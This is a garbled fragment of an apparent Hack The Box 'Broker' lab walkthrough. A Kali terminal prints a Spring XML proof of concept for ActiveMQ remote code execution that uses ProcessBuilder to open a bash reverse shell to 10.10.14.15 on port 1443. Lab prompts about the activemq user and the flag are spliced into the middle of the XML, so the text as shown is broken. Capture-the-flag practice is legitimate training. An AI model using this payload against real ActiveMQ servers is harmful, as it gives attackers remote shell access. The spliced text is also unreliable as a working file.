 ┌──(eryz㉿kali)-[~/HTB_Lab/Broker/ActiveMQ-RCE]
└─$ cat poc.xml
<?xml version="1.0" encoding="UTF-8" ?>
    <beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xsi:schemaLocation="
is the ActiveMQ service running as on Broker?
     http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
        <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
            <constructor-arg >
            <list>
                <value>bash</value>
                <value>-c</value>
                <value>bash -i &gt;&amp; /dev/tcp/10.10.14.15/1443 0&gt;&amp;1</value>
                <!-- <value>bash</value>
                <value>-c</value>
                <value>touch /tmp/success</value> -->
            </list>
Submit the flag located in the activemq user's home directory.
            </constructor-arg>
        </bean>
    </beans>
User flag owned
[ 3 ] Easy